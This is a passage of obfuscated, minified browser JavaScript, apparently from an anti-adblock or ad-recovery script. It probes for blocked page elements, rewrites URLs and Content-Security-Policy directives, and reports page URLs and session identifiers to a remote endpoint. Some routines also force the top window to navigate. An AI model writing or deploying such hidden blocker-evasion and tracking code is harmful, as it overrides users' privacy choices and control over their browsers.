h=t[e(486)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3203)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(804)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(804)](d),u=!1):n+="锟�"}return e(3603)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(4003)],i=function(){};function s(t){return r(3993)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2y;n[i(841)]===e&&t[i(271)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1461)],s=[];for(const t in i){if(!1===o[n(271)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1978)](e)||(e=[e]);for(const t of e)null===t?r[n(2496)]=!0:n(390)==typeof t?r[n(841)]=n(1989):Array[n(1978)](t)&&(r[n(841)]=n(3897));r[n(841)]&&s[n(1610)](r)}return s[n(429)]?{context:e[n(1294)],fields:s}:null}function l(t,e){const n=r,o=t[n(3630)][n(1716)](),i=t[n(375)],s=n(390)==typeof i;return e&&o[n(2781)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2566)]];if(!n[l(2496)]||r)if(l(3897)===n[l(841)]){if(e?r[l(1884)](c,!1):r[l(2734)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2y,n={};for(const r in t[e(1989)])if(o[e(271)](t[e(1989)],r)){const o=t[e(1989)][r];if(!o[e(1461)])throw new Error(e(1889)+r+e(1416));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2573)),m=Symbol(e(2863));for(const t in n)o[e(271)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),y=function(t,r){const o=e;function c(t,e,n){const r=a2y,o=l[r(271)](b,t,e,n);return o===f||o!==m&&(!(!y[r(3118)](t[r(841)])||!y[t[r(841)]](t,b,c,w))||u[r(271)](b,t,e,n)===f)}let l=i,u=i,y=d,w=(t,e,n,r)=>t||c(e,n,r);const b={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3993)==typeof r)l=r;else if(r&&(l=s(r[o(3556)]),u=s(r[o(3344)]),r[o(2781)]&&(y=h),r[o(3698)])){if(p[o(3118)](r[o(3698)]))y=r[o(2781)]?g[r[o(3698)]]:p[r[o(3698)]];else if(!n[o(3118)](r[o(3698)]))throw new Error(o(1860)+r[o(3698)]+o(1466)+Object[o(812)](n)[o(2353)]()[o(3779)](", ")+")");l=a(l,r[o(3698)]),u=a(u,r[o(3698)])}if(l===i&&u===i)throw new Error(o(865));c(t)};return y[e(1983)]=f,y[e(1418)]=m,y[e(1596)]=function(t,e){let n=null;return y(t,(function(t,r,o){if(e[a2y(271)](this,t,r,o))return n=t,f})),n},y[e(2970)]=function(t,e){let n=null;return y(t,{reverse:!0,enter(t,r,o){if(e[a2y(271)](this,t,r,o))return n=t,f}}),n},y[e(2184)]=function(t,e){const n=[];return y(t,(function(t,r,o){const i=a2y;e[i(271)](this,t,r,o)&&n[i(1610)](t)})),n},y}}},y={};function g(t){const e=a2y;var n=y[t];if(void 0!==n)return n[e(3453)];var r=y[t]={exports:{}};return w[t](r,r[e(3453)],g),r[e(3453)]}g.d=(t,e)=>{const n=a2y;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(3359)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a2y;if(t(1355)==typeof globalThis)return globalThis;try{return this||new Function(t(2993))()}catch(e){if(t(1355)==typeof window)return window}}(),g.o=(t,e)=>Object[Ml(4003)][Ml(3118)][Ml(271)](t,e),g.r=t=>{const e=Ml;e(694)!=typeof Symbol&&Symbol[e(3079)]&&Object[e(3359)](t,Symbol[e(3079)],{value:e(678)}),Object[e(3359)](t,e(3014),{value:!0})};var h={};(()=>{"use strict";const t=Ml;var e=g(1783),n=g(9141),r=g(1221),o=g(8110),i=g(9754),s=g(7549);const a=e=>i.A[t(1225)]()[t(891)][t(271)](e[t(3808)](),/\-[a-z]/g,(e=>e[1][t(2844)]())),c=e=>i.A[t(1225)]()[t(891)][t(271)](e,/[A-Z]/g,(e=>"-"[t(2456)](e[t(3808)]())));var l=g(8485),u=g(5281),d=g(6516);class h{static[t(1588)](e){const n=t;return!!(e&&e instanceof Element)&&n(2080)===window[n(2645)](e)[n(2577)]}static[t(3305)](e){const n=t;return!!(e&&e instanceof Element)&&n(1575)===window[n(2645)](e)[n(386)]}static[t(1115)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)],s=window[n(2645)](e);return n(2080)===s[n(2577)]&&(i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)]=n(1199),n(2080)===s[n(2577)]&&(r=!0)),""===o?i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(646)](n(2577)):i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)]=o,r}static[t(2584)](e){const n=t;let r=e[n(3153)];for(;r;){if(this[n(1588)](r))return!0;r=r[n(3153)]}return!1}static async[t(2958)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1822)](e):e instanceof Element&&this[n(3860)](e)}static async[t(1822)](e){const n=t,r=new f(e);return await r[n(1146)]()}static[t(3860)](e){const n=t;if(!e||!document[n(3992)](e))return!1;if(this[n(1115)](e))return s.A[n(1895)](n(1657)),!1;const r=e[n(3017)]();return!(r.x+window[n(1698)]+r[n(1214)]<-500&&(s.A[n(1895)](n(590)),s.A[n(1895)](n(1051)[n(2456)](r.x,n(3008))[n(2456)](r.y,n(3287))[n(2456)](window[n(1698)],n(3514))[n(2456)](window[n(692)],n(3560))[n(2456)](r[n(1214)],n(1805))[n(2456)](r[n(1966)])),1))}static[t(363)](e){const n=t;return function(){const t=a2y,n=window[t(2645)](e);return t(3338)===e[t(3227)][t(3808)]()||!(t(2971)!==e[t(3227)][t(3808)]()||!(e[t(2187)]||n[t(3656)]&&t(2080)!==n[t(3656)]))||!(t(3352)!==e[t(3227)][t(3808)]()||!n[t(3656)]||t(2080)===n[t(3656)])||"a"===e[t(3227)][t(3808)]()}()&&this[n(1146)](e)}static[t(1146)](e){const n=t,r=window[n(2645)](e);if(n(2080)===r[n(2577)])return!1;if(n(1641)!==r[n(386)])return!1;if(parseFloat(r[n(2412)])<.2)return!1;if(e[n(1756)]<10||e[n(1965)]<10)return!1;let o=e[n(1113)];for(;o;){if(this[n(1115)](o))return!1;o=o[n(1113)]}return!0}static async[t(2686)](e){const n=t;for(const t of Array[n(3518)](e[n(2574)](n(2971))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)](n(3338))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)](n(3352))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)]("a")))if(h[n(363)](t))return!0;const r=[];for(const t of Array[n(3518)](e[n(2574)](n(2563)))){const e=new f(t);r[n(1610)](e[n(1146)]())}return(await Promise[n(768)](r))[n(3743)]((t=>!0===t))}static[t(3109)](e){f[t(600)](e)}}class f{constructor(e){const n=t;this[n(2563)]=e,(0,l.A)(this,n(2195),void 0),(0,l.A)(this,n(420),!1),(0,l.A)(this,n(496),0)}[t(1146)](){return(0,d.c)((t=>{const e=a2y;if(!h[e(1146)](this[e(2563)]))return t(!1);this[e(496)]&&window[e(453)](this[e(496)]),this[e(496)]=i.A[e(1225)](window)[e(1870)][e(271)](window,(()=>{const n=e;if(this[n(420)])return void window[n(453)](this[n(496)]);if(!this[n(2563)]||!i.A[n(1225)]()[n(1414)][n(1225)][n(271)](this[n(2563)]))return window[n(453)](this[n(496)]),t(!1);this[n(2195)]=new MessageChannel,this[n(2195)][n(2668)][n(2549)]=e=>{const r=n,o=i.A[r(1225)]()[r(1356)][r(1225)][r(271)](e);if(r(390)==typeof o&&(0,u._)(o)){this[r(420)]=!0;const e=(0,u.ks)(o);e===f[r(2465)]?t(!0):e===f[r(1361)]&&t(!1)}};const r=(0,u.md)(f[n(3782)]);i.A[n(1225)]()[n(1414)][n(1225)][n(271)](this[n(2563)])[n(3326)](r,"*",[this[n(2195)][n(3391)]])}),200),i.A[e(1225)](window)[e(1289)][e(271)](window,(()=>{const n=e;this[n(420)]||(window[n(453)](this[n(496)]),t(!1))}),3e3)}))}[t(1891)](){const e=t;this[e(496)]&&window[e(453)](this[e(496)]),this[e(2195)][e(2668)][e(2549)]=null,this[e(2195)][e(3391)][e(2549)]=null}static[t(600)](e){const n=t;i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n,o=i.A[r(1225)]()[r(1356)][r(1225)][r(271)](t);if(r(390)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(3782)]&&s!==this[r(1372)])return;const a=t[r(1757)][0];a[r(3326)]((0,u.md)(f[r(936)]));const c=await h[r(2686)](e[r(588)])?f[r(2465)]:f[r(1361)];a[r(3326)]((0,u.md)(c))}))}}(0,l.A)(f,t(3782),t(339)),(0,l.A)(f,t(1372),t(3728)),(0,l.A)(f,t(936),t(2955)),(0,l.A)(f,t(2465),t(2536)),(0,l.A)(f,t(1361),t(806));var m=g(6411),p=g(1880),y=g(4087),w=g(8542),b=g(7401);const v=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(403)[n(2456)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1979)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1979)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1610)]({name:n(4011),value:t[n(1716)](1)});break;case"#":s[n(1610)]({name:"id",value:t[n(1716)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1979)](t);if(!e)return;var l,u;s[n(1610)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(694)!=typeof crypto&&crypto[t(1869)]&&crypto[t(1869)][t(2331)](crypto)};let k;const _=new Uint8Array(16);function E(){const e=t;if(!k){if(e(694)==typeof crypto||!crypto[e(2618)])throw new Error(e(2742));k=crypto[e(2618)][e(2331)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(1610)]((e+256)[t(3203)](16)[t(1716)](1));const z=function(e,n,r){const o=t;if(A[o(1869)]&&!n&&!e)return A[o(1869)]();const i=(e=e||{})[o(3623)]||(e[o(1445)]||E)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3808)]()}(i)},S=e=>{const n=t;if(Object[n(3559)])return Object[n(3559)](e);{const t={};return e[n(2985)](((e,n)=>t[n]=e)),t}};var N=g(2120);let U=!1,T=[],C=!0,L=1,W="";function H(){const e=t;if(W)return W;try{W=document[e(2272)][e(1344)](e(329))||e(2080)}catch(t){}return W}let j="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2y,o=await async function(t){const r=a2y;await(0,d.c)((async t=>{const e=a2y;for(document[e(3233)]&&t();!document[e(3233)];)await v(100);t()}));const o=await async function(t){const r=a2y,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(540)]||"v8"===t[r(540)]?{version:t[r(540)],originalHostname:t[r(3324)],bidder:void 0,randomize:!0}:t,url:""[r(2456)](n.A[r(3950)],r(1389)),endpoint:n.A[r(3950)]}),i=await fetch(o);if(200!==i[r(1759)])return[];const s=await i[r(1686)](),a=m.A[r(2867)](s);return JSON[r(2740)](a)}(t),i=[],s=document[r(4017)](r(3352));s[r(850)][r(2476)](r(2577),r(2080));const a=[];for(const t of o){const e=t[r(2870)][r(881)](x)[r(358)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(511)])&&void 0!==c?c:r(3352),o=document[r(4017)](e);for(const e of t[r(2878)])o[r(937)](e[r(2566)],e[r(1612)]);o[r(850)][r(2476)](r(2577),r(1199)),o[r(850)][r(2476)](r(386),r(1641));const i=document[r(4017)](r(3352));i[r(3472)](o),s[r(3472)](i),n[r(1610)]({element:o,selector:t,blocked:!1})}a[r(1610)]({id:t.id,probes:n})}document[r(3233)][r(3472)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(2080)===window[r(2645)](t[r(1546)])[r(2577)]&&(t[r(1770)]=!0);e[r(358)]((t=>t[r(1770)]))[r(429)]/e[r(429)]>=.6&&i[r(1610)](t)}return s[r(448)](),i}(t);F(t,r(2319),new Map([[r(721),o[r(3779)](",")]])),await B(t)}(o),F(o,c(1090),new Map([[c(333),n.A[c(2600)]],[c(1830),c(i?3364:3697)],[c(3933),c(s?3364:3697)],[c(2630),null!==(l=r.A[c(1225)](c(2630)))&&void 0!==l?l:""],[c(912),window[c(1745)]?c(3364):c(3697)],[c(470),i?String((0,y.Ki)()):c(1650)]])),await B(o),a&&!I){I=!0;const t=window[c(1200)][c(1335)][c(473)](c(764))||window[c(1200)][c(1335)][c(473)](c(2523));let e=V(t);window[c(2179)]((()=>{const n=V(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(1200)][n(2691)][n(2556)]("#")[0];return e?r[n(2556)]("?")[0]:r}async function R(e,r){const o=t;F(e,o(1081),new Map([[o(333),n.A[o(2600)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(2675)](o(329),i),s.A[o(1895)](o(3641)[o(2456)](n,")"),S(r)),b.A[o(924)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2843)][r(1600)];)o=o[r(2843)][r(1600)],o[r(3326)]({as_key:r(3613),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(2675)](o(1937),L[o(3203)]()),T[o(1610)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(1225)](window)[o(1786)]?i.A[o(1225)](window)[o(1786)][o(271)](window,s):i.A[o(1225)](window)[o(1289)][o(271)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(429)])return;if(n.A[o(1895)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(3950)])?(0,N.XV)(n.A[o(3950)],0):n.A[o(3950)],a=s+o(1242)[o(2456)](location[o(2635)]),c=m.A[o(3047)](JSON[o(2193)](i));await p.G[o(3177)](o(2209),(0,e.Wq)({protectUrlContext:"v7"===r[o(540)]||"v8"===r[o(540)]?{version:r[o(540)],originalHostname:r[o(3324)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(429)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2675)](a(1937),c[a(3203)]()),Z(i),s.A[a(1895)](a(3641)[a(2456)](o,")"),S(i));const l=n.A[a(3950)]+a(1242)[a(2456)](location[a(2635)]),u=m.A[a(3047)](JSON[a(2193)]([{name:o,params:S(i)}]));await p.G[a(3177)](a(2209),(0,e.Wq)({protectUrlContext:"v7"===r[a(540)]||"v8"===r[a(540)]?{version:r[a(540)],originalHostname:r[a(3324)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(3950)]}),u)}function X(e){C=Math[t(3623)]()<e,L=e}function Z(e){const r=t;e[r(2675)](r(563),location[r(2691)]),e[r(2675)](r(1386),n.A[r(540)]),e[r(2675)](r(2962),w.A[r(1547)]()[r(3203)]()),e[r(2675)](r(1951),(0,y.FA)()),e[r(2675)](r(3832),function(){const t=r,e=t(3832);try{let n=sessionStorage[t(2493)](e);return n||(n=z(),sessionStorage[t(2631)](e,n)),n}catch(t){return""}}()),e[r(2675)](r(1905),j||(j=z(),j)),e[r(2675)](r(1379),Math[r(1998)](performance[r(481)]())[r(3203)]())}function J(e,n,r,o){e[t(3326)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1470),selectors:t(3393)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>t(2080)!==n[t(2645)](e)[t(3921)](t(2577))},{description:t(1987),selectors:t(3422)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>t(2080)!==n[t(2645)](e)[t(3921)](t(2577)),excludeHosts:[t(1349),t(878),t(1809)]},{description:t(3913),selectors:t(3149)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2645)](e);return r(3849)===o[r(3921)](r(358))||r(2080)===o[r(3921)](r(2371))}}],G=t(1851),Y=e=>{const n=t;if(i.A[n(1225)](e)[n(860)][n(271)](e[n(588)][n(413)],n(3985)))return;const r=e[n(588)][n(4017)](n(1408));i.A[n(1225)](e)[n(1867)][n(271)](r,n(2566),n(1963)),i.A[n(1225)](e)[n(2744)][n(271)](e[n(588)][n(413)],r),i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n;if(t[r(1048)][r(1522)]!==G)return;t[r(1725)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(1048)][r(2635)]);t[r(1757)][0][r(3326)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of Q)if((!t[r(3154)]||!t[r(3154)][r(3743)]((t=>n[r(473)](t))))&&(!t[r(3964)]||t[r(3964)][r(3743)]((t=>n[r(473)](t)))))for(const n of t[r(2870)]){let o=[];try{o=e[r(499)][r(3518)](i.A[r(1225)](e)[r(1309)][r(271)](e[r(588)],n))}catch(t){}if(o[r(429)]>0&&o[r(541)]((n=>!t[r(1146)](n,e))))return{isVisible:!1,selector:n,description:t[r(2133)]}}const o=e[r(499)][r(3518)](i.A[r(1225)](e)[r(1309)][r(271)](e[r(588)],r(2563)))[r(881)]((t=>async function(t,e){const n=r;let o=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1200)][n(2635)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2668)][r(2549)]=e=>t(e[r(1048)]),i.A[r(1225)](e)[r(1414)][r(1225)][r(271)](s)[r(3326)]({as_key:G,hostname:o},"*",[a[r(3391)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(429)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2985)]((r=>{const i=n;r[i(3954)]((e=>{const n=i;e[n(1146)]||t(e),++o===s[n(429)]&&t({isVisible:!0})}))[i(3076)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(481)]();if(i(390)==typeof o&&o[i(1666)](i(1122))&&!n){const t=setInterval((async()=>{const n=i;document[n(3170)]()&&(clearInterval(t),Date[n(481)]()-s<500&&(tt(e)[n(1200)][n(2691)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1043)]||(clearInterval(a),Date[t(481)]()-s<500&&(tt(e)[t(1200)][t(2691)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(2843)];)r=r[n(2843)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2y;let i=0;t[o(2985)]((s=>{const a=o;s[a(3954)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(429)]&&n(!1)}))[a(3076)](r)}))}))}function nt(e){const n=t;return n(3364)===e[n(1344)](n(3655))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(2645)](e);return!(!r[n(3656)]||n(2080)===r[n(3656)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(2187)])return!0;const r=window[n(2645)](e);return!(!r[n(3656)]||n(2080)===r[n(3656)])})(e)&&ut(e),at=t(538),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2668)][o(2549)]=t=>e(t[o(1048)]),i.A[o(1225)](n)[o(1414)][o(1225)][o(271)](r)[o(3326)]({as_key:at},"*",[s[o(3391)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(1225)](e)[n(860)][n(271)](e[n(588)][n(413)],n(372)))return;const r=e[n(588)][n(4017)](n(1408));i.A[n(1225)](e)[n(1867)][n(271)](r,n(2566),n(1144)),i.A[n(1225)](e)[n(2744)][n(271)](e[n(588)][n(413)],r),i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n;if(t[r(1048)][r(1522)]!==at)return;t[r(1725)]();const o=await(async t=>{const e=r,n=t[e(588)];if(!n[e(3233)])return!1;if([{tagName:"a",checker:rt},{tagName:e(3338),checker:ot},{tagName:e(3352),checker:it},{tagName:e(2971),checker:st}][e(3743)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3518)](n[r(3233)][r(2574)](o))[r(358)]((t=>!nt(t)))[r(1596)]((t=>i(t)));return a&&s.A[r(1895)](r(1674)[r(2456)](o)),a})))return!0;const o=[{tagName:e(2563),checker:ct}][e(881)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(3518)](n[o(3233)][o(2574)](i))[o(358)]((t=>!nt(t)))[o(881)]((e=>a(e,t)[o(3954)]((t=>(t&&s.A[o(1895)](o(1674)[o(2456)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1757)][0][r(3326)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2y,n=window[e(2645)](t);return e(2080)!==n[e(2577)]&&e(1641)===n[e(386)]&&parseFloat(n[e(2412)])>.2};if(!r(e))return!1;const o=e[n(3017)]();if(o[n(1214)]<10||o[n(1966)]<10)return!1;let i=e[n(1113)];for(;i;){if(!r(i))return!1;i=i[n(1113)]}return!0};var dt=g(5180),ht=g(6391),ft=g(6033);function mt(e){const n=t,r=Object[n(2649)](null),o=e[n(2556)](";");for(const t of o){var i;const e=t[n(1107)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1979)](e);if(!o||!o[n(639)])continue;const s=pt(o[n(639)][n(2566)]),a=(null!==(i=o[n(639)][n(3200)])&&void 0!==i?i:"")[n(1107)]();if(!a){r[s]=[];continue}const c=a[n(2556)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1107)]();e&&(u[n(3598)](e)||(u[n(1375)](e),l[n(1610)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3598)](r)||(o[n(1375)](r),e[n(1610)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(1107)]()[n(3808)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(2273)](e[n(2667)])){const e=pt(t);o&&0!==o[n(429)]?r[n(1610)](""[n(2456)](e," ")[n(2456)](o[n(3779)](" "))):r[n(1610)](e)}return r[n(3779)]("; ")}function yt(e){const n=t,r=e[n(2667)][n(1579)]||e[n(2667)][n(1645)];if(!r||0===r[n(429)])return null;for(const t of r){const e=t[n(466)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function wt(r,o){const i=t,s=o[i(466)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3950)][i(3819)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(3950)])&&(t=/^\d+\./i[i(2260)](t)?t[i(3819)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(3324)],(0,e.rI)(s[1],r[i(3324)]),""][i(3779)]("/")}return o[i(466)](/^(?:https?:\/\/)?\*$/)?"*":o}const bt=[],vt={};function xt(e,n){const r=t;if(bt[r(1666)](n))return;const o=e[r(3765)][r(3193)](e,n);if(o){if(!o[r(1503)])return;if(o[r(1225)]||o[r(2675)])return}try{if(n[r(466)](/^\d+$/))return;vt[n]=e[n],e[r(3765)][r(3359)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1225)](e)[t(1994)][t(271)](e[t(588)],t(618)[t(2456)](r,'"]'));if(o)return o[t(3552)];const s=i.A[t(1225)](e)[t(1309)][t(271)](e[t(588)],"#"+r);if(1===s[t(429)])return s[0];if(s[t(429)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(1895)](r(1726),t[r(3203)]())}bt[r(1610)](n)}const At=t(4002)[t(2456)](t(603),t(447));var kt=g(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(2556)](" ")[c(881)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3334)],baseUrl:i,endpoint:s||n.A[c(3950)],key:a||(0,kt.x)()})))[c(3779)](" "):o}function Et(n){const r=t;return n?n[r(2556)](" ")[r(881)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t))[r(3779)](" "):n}var Mt=g(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1979)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1107)]();if(t[n(1666)](" ")){const e=t[n(2556)](" ");r[n(1610)]({url:e[0],size:e[1]})}else r[n(1610)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(881)]((t=>{const n=r;let i;return i=u&&!u(t[n(563)])?t[n(563)]:(0,e.Wq)({protectUrlContext:o,url:t[n(563)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1573)]?""[n(2456)](i," ")[n(2456)](t[n(1573)]):i}))[r(3779)](", ")},Nt=n=>zt(n)[t(881)]((n=>{const r=t,o=(0,e.EW)(n[r(563)])?(0,e.sH)(n[r(563)])[r(2280)]:n[r(563)];return n[r(1573)]?""[r(2456)](o," ")[r(2456)](n[r(1573)]):o}))[t(3779)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3203)](),!a[n(1666)]("<"))return a;a[n(1666)](n(1885))&&(a=i.A[n(1225)](o)[n(891)][n(271)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2227)]),f=i.A[n(1225)](o)[n(3311)][n(271)](h,a,n(3509)),m=f[n(3112)](n(1501)),p=(null==m?void 0:m[n(1344)](n(2691)))||c||i.A[n(1225)](o)[n(1070)][n(1225)][n(3944)](o[n(588)]);Tt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1225)]()[n(1994)][n(271)](f,n(3851));g&&g[n(448)](),i.A[n(1225)](o)[n(1309)][n(271)](f,n(960))[n(2985)]((t=>{xt(o,t.id)}));let y="";return a[n(1666)](n(3087))?y=f[n(1149)][n(3581)]:a[n(1666)](n(2826))&&a[n(1666)](n(875))?y=f[n(413)][n(3581)]+f[n(3233)][n(3581)]:a[n(1666)](n(2826))&&!a[n(1666)](n(2803))?y=f[n(413)][n(3581)]:a[n(1666)](n(875))?(i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(413)])&&(y+=f[n(413)][n(3581)]),y+=f[n(3233)][n(3581)]):y=i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(413)])+i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(3233)]),n(3846)===(null===(r=f[n(1906)])||void 0===r?void 0:r[n(2566)])&&(y=n(1539)+y),y}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1600)][o(3780)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1600)][r(1306)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1666)](r(3943)),g=t=>(!f||f(t))&&!(0,e.EW)(t),y=a[r(3227)][r(3808)]();if(r(2971)===y||r(787)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}));const 